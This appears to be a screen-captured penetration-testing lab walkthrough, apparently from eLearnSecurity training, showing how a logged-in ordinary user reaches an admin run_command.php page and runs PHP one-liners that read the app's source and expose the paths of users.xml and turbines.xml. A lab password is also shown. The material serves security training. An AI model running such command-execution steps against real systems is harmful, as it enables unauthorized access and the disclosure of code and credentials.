 Applications Places 22:17 root
walkthrough.txt (~/PWD/007_business_logic) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
walkthrough.txt *Unsaved Document 1
EXPLOITING Remote code execution as a normal user via direct access to run_command.php AFTER login
-----------------------------------------------------------------
There is still a problem in our authentication mechanism: If a user logs in, they can still access
administrator pages!
For example, user 'eve' may login with her credentials and then run arbitrary system commands as if she was an
administrator.
Steps:
1) Logout
2) Login: eve | Password: alsjdfalsjfei
3) Go to: http://example.com/business_logic/lab1/fixed/run_command.php
4) Run Command:
php -r "echo htmlentities(file_get_contents('dispatcher.php'));"
NOTE:
- Source location: $src_dir = '/home/www/business_logic/lab1/fixed/';//Source code location
- File map: $map = array('home.php','run_command.php','view_turbines.php');
- Login page: require "$src_dir/login.php";//Show login page
5) Run Command:
php -r "echo htmlentities(file_get_contents('/home/www/business_logic/lab1/fixed/login.php'));"
NOTE: users.xml file location revealed:
$xml = simplexml_load_file('/home/www/business_logic/lab1/fixed/users.xml');
6) Run Command:
php -r "echo htmlentities(file_get_contents('/home/www/business_logic/lab1/fixed/view_turbines.php'));"
NOTE: turbines.xml file location revealed:
$xml = simplexml_load_file('/home/www/business_logic/lab1/fixed/turbines.xml');
eLearnSecurity
Forging security professionals
Plain Text Tab Width: 8 Ln 861, Col 71 INS
walkthrough.txt (~/P... Iceweasel root@k: /var/www/bu... Untitled Session - OW...